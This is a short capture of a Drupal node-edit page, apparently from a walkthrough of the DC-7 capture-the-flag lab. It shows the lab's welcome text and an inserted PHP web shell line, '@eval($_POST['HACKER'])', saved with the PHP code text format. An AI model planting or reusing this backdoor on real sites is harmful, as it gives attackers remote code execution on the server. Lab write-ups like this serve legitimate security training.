 Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you
probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<?php @eval($_POST['HACKER']);>
Text format PHP code About text formats ?
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete